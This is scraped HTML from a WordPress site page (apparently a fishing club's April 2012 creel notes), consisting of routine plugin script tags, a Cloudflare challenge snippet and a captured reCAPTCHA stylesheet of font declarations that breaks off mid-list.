<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.18.1" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.18.1" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"f7ec3c590ac338bb340d38359a7381fe","currentUrl":"https://wffc.com/pdf-documents/creel-notes-april-2012/","urlMetricSlug":"f5a44c746a3513efb6e7ce7a1e3831e8","cachePurgePostId":742,"urlMetricHMAC":"a22a828b5c90f7219eeac9b1d2f30543","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"f7ec3c590ac338bb340d38359a7381fe","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":[],"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0f7582fcd85cd4',t:'MTc2ODkyMTQxMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7deh5zqp9i4w
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 